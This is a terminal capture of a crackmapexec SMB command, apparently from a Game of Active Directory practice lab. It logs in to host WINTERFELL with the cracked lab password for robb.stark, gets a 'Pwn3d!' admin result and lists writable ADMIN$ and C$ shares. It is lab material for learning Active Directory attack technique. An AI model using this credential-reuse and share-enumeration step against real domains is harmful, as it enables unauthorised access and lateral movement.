 ┌──(kali㉿GOADa45aba-kali)-[~/Documents/hashes]
└─$ crackmapexec smb 10.4.10.11 -u robb.stark -p sexywolfy --shares
SMB         10.4.10.11      445    WINTERFELL       [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         10.4.10.11      445    WINTERFELL       [+] north.sevenkingdoms.local\robb.stark:sexywolfy (Pwn3d!)
SMB         10.4.10.11      445    WINTERFELL       [+] Enumerated shares
SMB         10.4.10.11      445    WINTERFELL       Share           Permissions     Remark
SMB         10.4.10.11      445    WINTERFELL       -----           -----------     ------
SMB         10.4.10.11      445    WINTERFELL       ADMIN$          READ,WRITE      Remote Admin
SMB         10.4.10.11      445    WINTERFELL       C$              READ,WRITE      Default share
SMB         10.4.10.11      445    WINTERFELL       IPC$            READ            Remote IPC
SMB         10.4.10.11      445    WINTERFELL       NETLOGON        READ,WRITE      Logon server share
SMB         10.4.10.11      445    WINTERFELL       SYSVOL          READ            Logon server share
┌──(kali㉿GOADa45aba-kali)-[~/Documents/hashes]
└─$